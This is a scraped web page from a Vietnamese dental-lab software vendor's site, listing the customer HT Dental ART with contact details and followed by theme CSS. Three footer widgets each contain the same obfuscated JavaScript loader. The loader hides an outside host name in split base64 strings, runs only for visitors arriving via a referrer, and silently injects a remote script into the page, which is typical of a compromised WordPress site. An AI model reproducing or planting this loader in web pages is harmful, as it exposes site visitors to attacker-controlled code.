<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6DP3CCZ');</script>
<!-- End Google Tag Manager -->
<style >
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#primary
{
	padding-top: 90px !important;
}		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-2880 single-format-standard wp-theme-materialwp-materialwp wp-child-theme-materialwp-materialwp-child theme-materialwp-materialwp">
    <div id="page" class="hfeed site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <header id="masthead" class="site-header" role="banner">
            <nav class="navbar navbar-inverse" role="navigation">
                <div class="container container-2">
                    <a class="navbar-brand" rel="home" href="https://phanmemlabo.com/">
                        <img src="/img/logo_chim_newAsset 2.png" class="logo pull-left" alt="">
                        <i>vDentalLab</i>
                    </a>
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                            data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                        <div>
                            <ul id="menu-primary" class="nav navbar-nav navbar-left"><li id="menu-item-2715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2715"><a title="Giới thiệu" href="http://www.phanmemlabo.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a title="Chức năng" href="https://phanmemlabo.com/chuc-nang/">Chức năng</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a title="Bảng giá" href="https://phanmemlabo.com/phien-ban/">Bảng giá</a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2336"><a title="Khách hàng" href="https://phanmemlabo.com/khach-hang/">Khách hàng</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2797 dropdown"><a title="Hỗ trợ" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Hỗ trợ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a title="Hướng dẫn" href="https://phanmemlabo.com/thu-vien/">Hướng dẫn</a></li>
	<li id="menu-item-2798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2798"><a title="Blog" href="https://phanmemlabo.com/tin-tuc/">Blog</a></li>
	<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a title="Liên hệ" href="https://phanmemlabo.com/lien-he/">Liên hệ</a></li>
</ul>
</li>
</ul>
                            <div class="btn-try-header">
                                <a href="https://www.phanmemlabo.com/phan-mem-dental-lab-mien-phi/"
                                    class="icon-right-menu">DÙNG THỬ MIỄN PHÍ</a>
                            </div>
                        </div>
                    </div> <!-- .navbar-collapse -->
                    <!-- <a class="navbar-right btn-register btn btn-raised btn-md" href="http://vanphong.online">Đăng ký<div class="ripple-wrapper"></div></a>
				<a class="navbar-right btn-login btn btn-md" href="http://vanphong.online">Đăng nhập</a> -->
                </div><!-- /.container -->
            </nav><!-- .navbar .navbar-default -->
        </header><!-- #masthead -->

        <div id="content" class="site-content">
                        </body>
</html>
<div class="container">
	<div class="row">
		<div id="primary" class="">
			<main id="main" class="site-main" role="main">
				<header class="container blog-title">
					<h2 class="entry-title text-center">HT Dental ART</h2>				</header>
				<div class="container container-khuyenmai">
					<div class="col-lg-12 col-md-12 col-sm-12">
													
<article id="post-2880" class="post-2880 post type-post status-publish format-standard has-post-thumbnail hentry category-khach-hang category-khach-hang-tieu-bieu">
		<!-- <div class="entry-img">
							<img width="960" height="306" src="https://phanmemlabo.com/wp-content/uploads/2021/04/logo-HT-Dental-ART.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://phanmemlabo.com/wp-content/uploads/2021/04/logo-HT-Dental-ART.jpg 960w, https://phanmemlabo.com/wp-content/uploads/2021/04/logo-HT-Dental-ART-300x96.jpg 300w, https://phanmemlabo.com/wp-content/uploads/2021/04/logo-HT-Dental-ART-768x245.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />					</div> -->

		<div class="entry-container">
			
			<div class="blog-content">
				<div class="blog-title text-hiden"><a style="cursor: pointer;" href="https://www.facebook.com/profile.php?id=100047347998193" target="_blank" rel="noopener">HT Dental ART</a>&nbsp;</p>
<div style="display: flex; padding-top: 15px;"><i class="fad fa-map-marked-alt excerpt-item-custom"></i></p>
<p style="font-size: 15px;">1/3 đường 33, P. An Khánh, Quận 2, TP. Hồ Chí Minh</p>
</div>
<div style="display: flex;"><i class="fad fa-envelope excerpt-item-custom"></i></p>
<p style="font-size: 15px;">htdentalart@gmail.com</p>
</div>
<div style="display: flex;"><i class="fad fa-phone-rotary excerpt-item-custom"></i></p>
<p style="font-size: 15px;">090 332 77 77</p>
</div>
<div style="display: flex;"><i class="fad fa-code-branch excerpt-item-custom"></i></p>
<p style="font-size: 15px;">Enterprise</p>
</div>
</div>
							</div><!-- .entry-content -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div> <!-- .entry-container -->
</article><!-- #post-## -->

											</div>
					<div class="col-md-3 col-md-offset-1 blog-item">
											</div>
				</div>
			</main><!-- #main -->
		</div><!-- #primary -->
	</div> <!-- .row -->
</div> <!-- .container -->


	</div><!-- #content -->
<!-- <a class="go-top"><i class="fa fa-angle-up"></i></a> -->
	<footer id="colophon" class="footer" role="contentinfo">

		<div class="container-2">
			<div class="row">
				<div class="col-md-3 col-md-push-9 col-sm-6 col-sm-push-6 col-xs-12">
					<div class="btn-try-header float-right">
							<a href="https://www.phanmemlabo.com/phan-mem-dental-lab-mien-phi/" class="icon-right-menu v-transition-all">DÙNG THỬ MIỄN PHÍ</a>
					</div>
					<div class="social--group">
						<div>
							<a id="open-fb-app" href="https://www.facebook.com/phanmemlabo" class="v-transition-all">
							<i class="fab fa-facebook-f social-item--facebook v-transition-all"></i>
						</a>
						</div>
						<div>
							<a href="https://www.youtube.com/channel/UChxYc166QewK6Dq4mlIe8Aw" class="v-transition-all">
							<i class="fab fa-youtube social-item--youtube v-transition-all"></i>
							</a>
						</div>
						<div >
							<a href="https://join.skype.com/invite/SfYZetrwRZUl" class="v-transition-all">
							<i class="fab fa-skype social-item--skype v-transition-all"></i>
							</a>
						</div>
						<div>
							<a href="http://zalo.me/0947476000" class="v-transition-all social-item--zalo">
								<i class="fab fa-youtube-square v-transition-all"></i>
							</a>
						</div>
					</div>
				</div>
				<div class="col-md-3 col-md-pull-3 col-sm-6 col-sm-pull-6 col-xs-12">					
					
<div class="widget-area" role="complementary">
	
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="site-info">
<h3 class="titile">Thông tin liên hệ</h3>
<ul>
<li class="v-f-info"><i class="fad fa-map-marked-alt"></i>
<p class="1">Công Ty TNHH Phần Mềm Tầm Nhìn</p>
</li>
<li class="v-f-info"><i class="fad fa-map-marked-alt"></i>
<p class="1">205A Nguyễn Xí, P. 13, Bình Thạnh, Tp.HCM, VN</p>
</li>
<li class="v-f-info"><i class="fad fa-mobile"></i><br />
<a class="1" href="tel:0947476000">0947 476 000</a></li>
<li class="v-f-info"><i class="fad fa-envelope"></i><br />
<a class="1" href="mailto:info@phanmemlabo.com">info@phanmemlabo.com</a></li>
</ul>
</div>
</div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
</div>				</div>
				<div class="col-md-2 col-md-pull-3 col-sm-6 col-xs-12">
					
<div class="widget-area" role="complementary">
	
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><div class="site-info">
<h3 class="titile">Chức năng</h3>
<ul>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-dieu-phoi/">Điều phối hoạt động</a></li>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-san-xuat/quy-trinh-san-xuat/">Quy trình sản xuất</a></li>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-tai-chinh/doanh-so-cong-no/">Tài chính &#8211; Công nợ</a></li>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-giao-nhan/">Quản lý giao nhận</a></li>
<li><a href="/cham-soc-khach-hang">Chăm sóc khách hàng</a></li>
<li><a href="/bao-cao-tong-hop">Báo cáo kinh doanh</a></li>
</ul>
</div>
</div>
		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
</div><!-- #secondary -->				</div>
				<div class="col-md-4 col-md-pull-3 col-sm-6 col-xs-12">
					
<div class="widget-area" role="complementary">
	
		<aside id="text-8" class="widget widget_text">			<div class="textwidget"><div class="site-info">
<h3 class="titile">Video hướng dẫn</h3>
<ul>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/phan-mem-quan-ly-labo-vdentallab/">Phần mềm Quản lý Labo vDentalLab</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-tao-moi-nha-khoa/">Hướng dẫn tạo mơi nha khoa</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quy-trinh-nhan-hang/">Hướng dẫn quy trình nhập hàng</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-lap-don-hang-san-xuat/">Hướng dẫn lập đơn hàng sản xuất</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quan-ly-san-xuat-phan-1/">Hướng dẫn quản lý sản xuất &#8211; Phần 1</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quan-ly-san-xuat-phan-2/">Hướng dẫn quản lý sản xuất &#8211; Phần 2</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quy-trinh-giao-hang/">Hướng dẫn quy trình giao hàng</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quan-ly-tai-chinh/">Hướng dẫn quản lý tài chính</a></li>
</ul>
</div>
</div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
</div><!-- #secondary -->				</div>
			</div><!-- .row -->
		</div><!-- .container -->

	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/materialwp-materialwp-child/*","/wp-content/themes/materialwp-materialwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6DP3CCZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript" src="https://phanmemlabo.com/wp-content/themes/materialwp-materialwp/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.4" id="mwp-bootstrap-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://phanmemlabo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://phanmemlabo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <div class="zalo-chat-widget" data-oaid="647151269399579965" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="400" data-height="400"></div>

<script src="https://sp.zalo.me/plugins/sdk.js"></script> -->


<!-- <script type="text/javascript" async="async" defer="defer" data-cfasync="false" src="https://mylivechat.com/chatinline.aspx?hccid=68014941"></script> -->
</body>
</html>
<script type="text/javascript">
	$('#open-fb-app').click(function () {
		setTimeout(function () {
			window.location = "https://www.facebook.com/344219099271580";
		}, 25);
		window.location = "fb://page/344219099271580";
	});
</script>
<!-- <div class="col-md-4 col-sm-12">
	<div class="pull-left">
		<div class="site-info container">
			<a href="http://vssvietnam.com">© Công ty TNHH Phần Mềm Tầm Nhìn</a>
		</div>
	</div>
</div> -->
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SXT7LREXFM"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-SXT7LREXFM');
    </script>
    <!-- Load Facebook SDK for JavaScript -->
    <div id="fb-root"></div>
    <script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src =
            'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
    <!-- Your customer chat code -->
    <div class="fb-customerchat" page_id="344219099271580"
        logged_in_greeting="Xin chào, bạn cần hỗ trợ gì từ Phần mềm Labo không? Chat tại đây nhé !"
        logged_out_greeting="Cảm ơn bạn đã ghé thăm Phần mềm Labo. Đăng nhập để Chat nhé !">
    </div>
    <!-- Facebook Pixel Code -->
    <script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '442552758072688');
    fbq('track', 'PageView');
    fbq('track', 'Lead');
    fbq('track', 'Search');
    fbq('track', 'ViewContent');
    </script>
    <noscript>
        <img height="1" width="1" style="display:none"
            src="https://www.facebook.com/tr?id=442552758072688&ev=PageView&noscript=1" /></noscript>
    <!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SXT7LREXFM"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-SXT7LREXFM');
    </script>
    <!-- Load Facebook SDK for JavaScript -->
    <div id="fb-root"></div>
    <script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src =
            'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
    <!-- Your customer chat code -->
    <div class="fb-customerchat" page_id="344219099271580"
        logged_in_greeting="Xin chào, bạn cần hỗ trợ gì từ Phần mềm Labo không? Chat tại đây nhé !"
        logged_out_greeting="Cảm ơn bạn đã ghé thăm Phần mềm Labo. Đăng nhập để Chat nhé !">
    </div>

    <!-- Facebook Pixel Code -->
    <script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '442552758072688');
    fbq('track', 'PageView');
    fbq('track', 'Lead');
    fbq('track', 'Search');
    fbq('track', 'ViewContent');
    </script>
    <noscript>
        <img height="1" width="1" style="display:none"
            src="https://www.facebook.com/tr?id=442552758072688&ev=PageView&noscript=1" /></noscript>
    <!-- End Facebook Pixel Code -->
    <script>
    $(document).ready(function($) {
        $("li.menu-item").mouseenter(function() {
            $(this).find('.dropdown-menu').addClass("display--block");
        }).mouseleave(function() {
            $(this).find('.dropdown-menu').removeClass("display--block");
        });
        setTimeout(() => {
            $(".dropdown-menu").hide();
            $(".current_page_item .dropdown-menu").show();
            $("li.menu-item").click(function() { // mouse CLICK instead of hover
                // Only prevent the click on the topmost buttons
                if ($('.dropdown-menu', this).length >= 1) {
                    event.preventDefault();
                }
                $(".dropdown-menu").hide(); // First hide any open menu items
                $(this).find(".dropdown-menu").show(); // display child
                $(this).find(".dropdown-menu").addClass('display--content');
                event.stopPropagation();
            });
            $('#content').click(function() {
                $(".dropdown-menu").removeClass('display--content');
                $(".dropdown-menu").hide();
            });
            $('#colophon').click(function() {
                $(".dropdown-menu").removeClass('display--content')
                $(".dropdown-menu").hide();
            });
        });
    });
    </script>


--- FILE ---
content_type: text/css
request_url: https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/style.css?ver=6.9
body_size: 21564
content:
/*
 Theme Name:   voffice
 Theme URI:    http://vanphong.online/
 Description:  Van Phong Online Theme
 Author:       Linh
 Author URI:   http://vanphong.online
 Template:     materialwp-materialwp
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  materialwp-child
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
    5.1 Links
    5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
    10.1 Posts and pages
    10.2 Asides
    10.3 Comments
11.0 Infinite scroll
12.0 Media
    12.1 Captions
    12.2 Galleries
--------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese");

:root {
    --main-color: #14949e;
    --color-light: #ffab00;
}

.primary-color {
    color: var(--main-color);
}

.secondary-color {
    color: var(--color-light);
}

.center-block {
    float: none;
    max-width: 1200px;
}

/*-------------------------------------------------------------- 
1.0 Reset
--------------------------------------------------------------*/
.container-2 {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0;
}

.navbar-toggle {
    margin: 0 15px 0 0;
    border-color: #fff;
}

.navbar-toggle:focus, .navbar-toggle:active {
    border-color: #fff;
}

html {
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale;
}

body {

    /*font-family: "SF Pro Display","SF Pro Icons","Helvetica Neue","Helvetica","Arial",sans-serif;*/
    font-family: "Open Sans", sans-serif;
    font-size: 15px;
    margin: 0;
    background-color: #ffffff;
}

article, aside, details, figcaption, figure, footer, header, main, menu, nav, section, summary {
    display: block;
}

audio, canvas, progress, video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden], template {
    display: none;
}

p {
    margin: 0 !important;
}

a {
    background-color: transparent;
}

a:active, a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b, strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code, kbd, pre, samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button, input, optgroup, select, textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button, select {
    text-transform: none;
}

/*button,*/
html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
    background-color: var(--main-color);
    color: #ffffff;
    position: relative;
    padding: 8px 30px;
    border: 0;
    border-radius: 2px;
    text-transform: uppercase;
    text-decoration: none;
    color: rgba(255, 255, 255, 0.84);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    outline: 0 !important;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    border-color: #ccc;
}

button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {
    color: #ffffff;
    border-color: #adadad;    /*background-color: #2196ff;*/
}

form.wpcf7-form > p {
    text-align: center;
}

button[disabled], html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"], input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td, th {
    padding: 0;
}

.meta-icon {
    margin-left: 5px;
    margin-right: 5px;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
.wpcf7-recaptcha div {
    width: auto !important;
}

a.cat-post-title:hover {
    text-decoration: none !important;
    color: #ffab00 !important;
}

.phienban {
    background-color: transparent;
    max-width: 1200px;
    margin: 0 auto;
    padding-top: 50px;
}

.phienban .compare-link {
    padding: 20px 0;
}

.phienban .compare-link a {
    font-size: 1.1rem;
    text-decoration: underline;
}

.phienban h3 {
    margin: 0;
    padding: 15px;
    color: #fff;
}

.giaban {
